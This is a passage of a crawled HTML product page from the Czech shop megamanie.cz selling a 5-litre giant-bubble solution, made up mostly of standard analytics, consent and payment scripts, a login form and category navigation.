

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.megamanie.cz/megabublina/bublifuk-na-velke-bubliny-5l/
body_size: 28841
content:
<!doctype html><html lang="cs" dir="ltr" class="header-background-light external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Bublifuk Megabublina - nejlepší bublifuk na velké bubliny!</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/open-sans.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-13.css.3c47e30adfa2e9e2683b.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageId": 961,
    "pageType": "productDetail",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 0,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 467137,
    "product": {
        "id": 3292,
        "guid": "873c6514-511f-11ec-b51c-ecf4bbcda94d",
        "hasVariants": false,
        "codes": [
            {
                "code": 2
            }
        ],
        "code": "2",
        "name": "Bublifuk na velk\u00e9 bubliny Megabublina 5l",
        "appendix": "",
        "weight": 0,
        "manufacturerGuid": "1EF533437BB764DE959DDA0BA3DED3EE",
        "currentCategory": "MEGABUBLINA",
        "currentCategoryGuid": "86de5320-511f-11ec-a4d6-ecf4bbcda94d",
        "defaultCategory": "MEGABUBLINA",
        "defaultCategoryGuid": "86de5320-511f-11ec-a4d6-ecf4bbcda94d",
        "currency": "CZK",
        "priceWithVat": 499
    },
    "stocks": [
        {
            "id": "ext",
            "title": "Sklad",
            "isDeliveryPoint": 0,
            "visibleOnEshop": 1
        }
    ],
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "freeShippingFrom": 2000,
        "leftToFreeGift": {
            "formattedPrice": "1 000 K\u010d",
            "priceLeft": 1000
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": 2000,
            "dependOnRegion": 0,
            "formattedPrice": "2 000 K\u010d"
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHFTBDR7');</script>
<!-- End Google Tag Manager -->

<meta property="og:type" content="website"><meta property="og:site_name" content="megamanie.cz"><meta property="og:url" content="https://www.megamanie.cz/megabublina/bublifuk-na-velke-bubliny-5l/"><meta property="og:title" content="Bublifuk Megabublina - nejlepší bublifuk na velké bubliny!"><meta name="author" content="megamanie.cz"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.megamanie.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb"><meta property="og:description" content="Bublifuk Megabublina - bublifuk na velké bubliny, který si zamiluje celá rodina. Bezpečný, nezávadný, nedělá skvrny."><meta name="description" content="Bublifuk Megabublina - bublifuk na velké bubliny, který si zamiluje celá rodina. Bezpečný, nezávadný, nedělá skvrny."><meta name="google-site-verification" content="0yJhObdIGbVVJmcUM9cUpeqfnxlkZXl7yN1Tn9xXATs"><meta property="product:price:amount" content="499"><meta property="product:price:currency" content="CZK"><style>:root {--color-primary: #000000;--color-primary-h: 0;--color-primary-s: 0%;--color-primary-l: 0%;--color-primary-hover: #FFC500;--color-primary-hover-h: 46;--color-primary-hover-s: 100%;--color-primary-hover-l: 50%;--color-secondary: #FFC500;--color-secondary-h: 46;--color-secondary-s: 100%;--color-secondary-l: 50%;--color-secondary-hover: #FFC500;--color-secondary-hover-h: 46;--color-secondary-hover-s: 100%;--color-secondary-hover-l: 50%;--color-tertiary: #000000;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 0%;--color-tertiary-hover: #cfcfcf;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 81%;--color-header-background: #ffffff;--template-font: "Open Sans";--template-headings-font: "Open Sans";--header-background-url: url("[data-uri]");--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-13.less.fdb02770e668ba5a70b5.css" rel="stylesheet" />
            <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-13.less.629f2f48911e67d0188c.css" rel="stylesheet" />
    
    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.05f199e7fd2450312de2.js"></script>
<!-- User include --><!-- api 473(125) html code header -->

                <style>
                    #order-billing-methods .radio-wrapper[data-guid="6e85d174-9b1d-11ed-adb3-246e96436e9c"]:not(.cggooglepay), #order-billing-methods .radio-wrapper[data-guid="9c9f7000-ba61-11ec-9c66-246e96436e9c"]:not(.cgapplepay) {
                        display: none;
                    }
                </style>
                <script type="text/javascript">
                    document.addEventListener('DOMContentLoaded', function() {
                        if (getShoptetDataLayer('pageType') === 'billingAndShipping') {
                            
                try {
                    if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                        document.querySelector('#order-billing-methods .radio-wrapper[data-guid="9c9f7000-ba61-11ec-9c66-246e96436e9c"]').classList.add('cgapplepay');
                    }
                } catch (err) {} 
            
                            
                const cgBaseCardPaymentMethod = {
                        type: 'CARD',
                        parameters: {
                            allowedAuthMethods: ["PAN_ONLY", "CRYPTOGRAM_3DS"],
                            allowedCardNetworks: [/*"AMEX", "DISCOVER", "INTERAC", "JCB",*/ "MASTERCARD", "VISA"]
                        }
                };
                
                function cgLoadScript(src, callback)
                {
                    var s,
                        r,
                        t;
                    r = false;
                    s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = src;
                    s.onload = s.onreadystatechange = function() {
                        if ( !r && (!this.readyState || this.readyState == 'complete') )
                        {
                            r = true;
                            callback();
                        }
                    };
                    t = document.getElementsByTagName('script')[0];
                    t.parentNode.insertBefore(s, t);
                } 
                
                function cgGetGoogleIsReadyToPayRequest() {
                    return Object.assign(
                        {},
                        {
                            apiVersion: 2,
                            apiVersionMinor: 0
                        },
                        {
                            allowedPaymentMethods: [cgBaseCardPaymentMethod]
                        }
                    );
                }

                function onCgGooglePayLoaded() {
                    let paymentsClient = new google.payments.api.PaymentsClient({environment: 'PRODUCTION'});
                    paymentsClient.isReadyToPay(cgGetGoogleIsReadyToPayRequest()).then(function(response) {
                        if (response.result) {
                            document.querySelector('#order-billing-methods .radio-wrapper[data-guid="6e85d174-9b1d-11ed-adb3-246e96436e9c"]').classList.add('cggooglepay');	 	 	 	 	 
                        }
                    })
                    .catch(function(err) {});
                }
                
                cgLoadScript('https://pay.google.com/gp/p/js/pay.js', onCgGooglePayLoaded);
            
                        }
                    });
                </script> 
                
<!-- project html code header -->
<!-- <link href="/user/documents/assets/css/style.css?v=" rel="stylesheet" /> -->
<link href="/user/documents/assets/css/style.css?v=1.02999" rel="stylesheet" />
<meta name="facebook-domain-verification" content="mcwpsfsvdqkv51s9jm1h16tpnesjeb" />
<meta name="p:domain_verify" content="45d4e1f54cea219d95c789d9de71f3c4"/>
<!-- /User include --><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="canonical" href="https://www.megamanie.cz/megabublina/bublifuk-na-velke-bubliny-5l/" />    <script>
        var _hwq = _hwq || [];
        _hwq.push(['setKey', 'F1BE9D96BFBD48B6D517AFF4876AA7E3']);
        _hwq.push(['setTopPos', '300']);
        _hwq.push(['showWidget', '21']);
        (function() {
            var ho = document.createElement('script');
            ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=F1BE9D96BFBD48B6D517AFF4876AA7E3';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
        })();
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TSSXS3D2YE"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

        
                gtag('config', 'G-TSSXS3D2YE', {"groups":"GA4","send_page_view":false,"content_group":"productDetail","currency":"CZK","page_language":"cs"});
        
                gtag('config', 'AW-947102860', {"allow_enhanced_conversions":true});
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"productDetail","currency":"CZK"});
        
                gtag('set', 'currency', 'CZK');

        gtag('event', 'view_item', {
            "send_to": "UA",
            "items": [
                {
                    "id": "2",
                    "name": "Bublifuk na velk\u00e9 bubliny Megabublina 5l",
                    "category": "MEGABUBLINA",
                                        "brand": "Megabublina",
                                                            "price": 412
                }
            ]
        });
        
        
        
        
        
                    gtag('event', 'view_item', {"send_to":"GA4","page_language":"cs","content_group":"productDetail","value":412,"currency":"CZK","items":[{"item_id":"2","item_name":"Bublifuk na velk\u00e9 bubliny Megabublina 5l","item_brand":"Megabublina","item_category":"MEGABUBLINA","price":412,"quantity":1,"index":0}]});
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
<script>
    (function(t, r, a, c, k, i, n, g) { t['ROIDataObject'] = k;
    t[k]=t[k]||function(){ (t[k].q=t[k].q||[]).push(arguments) },t[k].c=i;n=r.createElement(a),
    g=r.getElementsByTagName(a)[0];n.async=1;n.src=c;g.parentNode.insertBefore(n,g)
    })(window, document, 'script', '//www.heureka.cz/ocm/sdk.js?source=shoptet&version=2&page=product_detail', 'heureka', 'cz');

    heureka('set_user_consent', 0);
</script>
</head><body class="desktop id-961 in-megabublina template-13 type-product type-detail multiple-columns-body columns-3 smart-labels-active ums_forms_redesign--off ums_a11y_category_page--on ums_discussion_rating_forms--off ums_flags_display_unification--on ums_a11y_login--off mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte změnit nastavení vašeho prohlížeče</div>
        <div class="no-javascript__text">Podívejte se na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Jak povolit JavaScript ve vašem prohlížeči</a>.</div>
        <div class="no-javascript__text">Pokud používáte software na blokování reklam, může být nutné povolit JavaScript z této stránky.</div>
        <div class="no-javascript__text">Děkujeme.</div>
    </div>
</noscript>

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v24.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v24.0"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHFTBDR7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Používáme cookies, abychom Vám umožnili pohodlné prohlížení webu a díky analýze provozu webu neustále zlepšovali jeho funkce, výkon a použitelnost. Kompletní podmínky ochrany osobních údajů najdete <a href="/podminky-ochrany-osobnich-udaju/" target="\">zde</a>.
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                    <button class="siteCookies__button js-cookiesConsentSubmit" value="reject" aria-label="Odmítnout cookies" data-testid="buttonCookiesReject">Odmítnout</button>
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Přejít na obsah</a><div class="overall-wrapper"><div class="user-action"><div class="container"><div class="user-action-in"><div class="user-action-login popup-widget login-widget"><div class="popup-widget-inner"><h2 id="loginHeading">Přihlášení k vašemu účtu</h2><div id="customerLogin"><form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled formLogin" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" autofocus placeholder="E-mailová adresa (např. jan@novak.cz)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemůžete vyplnit toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Přihlásit se</button><div class="password-helper"><a href="/registrace/" data-testid="signup" rel="nofollow">Nová registrace</a><a href="/klient/zapomenute-heslo/" rel="nofollow">Zapomenuté heslo</a></div></div></div></form>
</div></div></div>
    <div id="cart-widget" class="user-action-cart popup-widget cart-widget loader-wrapper" data-testid="popupCartWidget" role="dialog" aria-hidden="true">
        <div class="popup-widget-inner cart-widget-inner place-cart-here">
            <div class="loader-overlay">
                <div class="loader"></div>
            </div>
        </div>
    </div>
</div>
</div></div><div class="top-navigation-bar" data-testid="topNavigationBar">

    <div class="container">

                            <div class="top-navigation-menu">
                <ul class="top-navigation-bar-menu">
                                            <li class="top-navigation-menu-item-1027">
                            <a href="/sledujte-nas/" title="Sledujte nás">Sledujte nás</a>
                        </li>
                                            <li class="top-navigation-menu-item-1030">
                            <a href="/caste-dotazy/" title="Často kladené dotazy">Často kladené dotazy</a>
                        </li>
                                            <li class="top-navigation-menu-item-1033">
                            <a href="/doprava-a-platba/" title="Doprava a platba">Doprava a platba</a>
                        </li>
                                            <li class="top-navigation-menu-item-1036">
                            <a href="/prodejny/" title="Prodejny">Prodejny</a>
                        </li>
                                            <li class="top-navigation-menu-item-682">
                            <a href="/novinky/" title="Novinky - Blog">Novinky - Blog</a>
                        </li>
                                    </ul>
                <div class="top-navigation-menu-trigger">Více</div>
                <ul class="top-navigation-bar-menu-helper"></ul>
            </div>
        
        <div class="top-navigation-tools">
                        <a href="/login/?backTo=%2Fmegabublina%2Fbublifuk-na-velke-bubliny-5l%2F" class="top-nav-button top-nav-button-login primary login toggle-window" data-target="login" data-testid="signin" rel="nofollow"><span>Přihlášení</span></a>
    <a href="/registrace/" class="top-nav-button top-nav-button-register" data-testid="headerSignup">Registrace</a>
        </div>

    </div>

</div>
<header id="header">
        <div class="header-top">
            <div class="container navigation-wrapper header-top-wrapper">
                <div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/logos/megamanie_logo_kreslic___pl__tno_1_kopie_3_(1)_6.png" alt="megamanie.cz" fetchpriority="low" /></a></div>                <div class="search" itemscope itemtype="https://schema.org/WebSite">
                    <meta itemprop="headline" content="MEGABUBLINA"/><meta itemprop="url" content="https://www.megamanie.cz"/><meta itemprop="text" content="Bublifuk Megabublina - bublifuk na velké bubliny, který si zamiluje celá rodina. Bezpečný, nezávadný, nedělá skvrny."/>                    <form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.megamanie.cz/vyhledavani/?string={string}"/>
        <input type="hidden" name="language" value="cs"/>
        
            
    <span class="search-input-icon" aria-hidden="true"></span>

<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input"
    placeholder="Napište, co hledáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Vyhledávání"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default search-button" data-testid="searchBtn">Hledat</button>
        
    </fieldset>
</form>
                </div>
                <div class="navigation-buttons">
                    <a href="#" class="toggle-window" data-target="search" data-testid="linkSearchIcon"><span class="sr-only">Hledat</span></a>
                        
    <a href="/kosik/" class="btn btn-icon toggle-window cart-count" data-target="cart" data-hover="true" data-redirect="true" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget">
        
                <span class="sr-only">Nákupní košík</span>
        
            <span class="cart-price visible-lg-inline-block" data-testid="headerCartPrice">
                                    Prázdný košík                            </span>
        
    
            </a>
                    <a href="#" class="toggle-window" data-target="navigation" data-testid="hamburgerMenu"></a>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container navigation-wrapper header-bottom-wrapper js-navigation-container">
                <nav id="navigation" aria-label="Hlavní menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-961 ext" role="none"><a href="/megabublina/" class="active" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>BUBLIFUK</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="BUBLIFUK" tabindex="-1" role="menu"><li class="menu-item-997" role="none"><a href="/bublifuk-megabublina/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/1l.jpg" fetchpriority="low" /></a><div><a href="/bublifuk-megabublina/" data-testid="headerMenuItem" role="menuitem"><span>Bublifuk MEGAbublina</span></a>
                        </div></li><li class="menu-item-964" role="none"><a href="/snurky-na-velke-bubliny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dsc_4328_lr.jpg" fetchpriority="low" /></a><div><a href="/snurky-na-velke-bubliny/" data-testid="headerMenuItem" role="menuitem"><span>Šňůrky na velké bubliny</span></a>
                        </div></li><li class="menu-item-958" role="none"><a href="/bublifukove-sady/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/1l_krouz__ek.jpg" fetchpriority="low" /></a><div><a href="/bublifukove-sady/" data-testid="headerMenuItem" role="menuitem"><span>Bublifukové sady</span></a>
                        </div></li><li class="menu-item-973" role="none"><a href="/klasicke-bublifuky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/bublifuk_60_ml__bilalq.jpg" fetchpriority="low" /></a><div><a href="/klasicke-bublifuky/" data-testid="headerMenuItem" role="menuitem"><span>Klasické bublifuky</span></a>
                        </div></li><li class="menu-item-970" role="none"><a href="/svatebni-bublifuky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/svatebni_bublifuky.jpg" fetchpriority="low" /></a><div><a href="/svatebni-bublifuky/" data-testid="headerMenuItem" role="menuitem"><span>Svatební bublifuky</span></a>
                        </div></li><li class="menu-item-1090" role="none"><a href="/reklamni-bublifuky-60ml/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/reklamni___bublifuky_-_60_ml_(kopie).jpg" fetchpriority="low" /></a><div><a href="/reklamni-bublifuky-60ml/" data-testid="headerMenuItem" role="menuitem"><span>Reklamní bublifuky</span></a>
                        </div></li></ul></li>
<li class="menu-item-982 ext" role="none"><a href="/megaslizoun/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>SLIZ</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="SLIZ" tabindex="-1" role="menu"><li class="menu-item-1069" role="none"><a href="/blaznivy-sliz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/blaznivy_sliz_montaz.jpg" fetchpriority="low" /></a><div><a href="/blaznivy-sliz/" data-testid="headerMenuItem" role="menuitem"><span>MEGASLIZOUN sliz</span></a>
                        </div></li><li class="menu-item-1000" role="none"><a href="/aktivator/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/activator_500ml.jpg" fetchpriority="low" /></a><div><a href="/aktivator/" data-testid="headerMenuItem" role="menuitem"><span>Aktivátor na výrobu slizu</span></a>
                        </div></li><li class="menu-item-1006" role="none"><a href="/lepidla-na-vyrobu-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/c__ire__.jpg" fetchpriority="low" /></a><div><a href="/lepidla-na-vyrobu-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Lepidla na výrobu slizu</span></a>
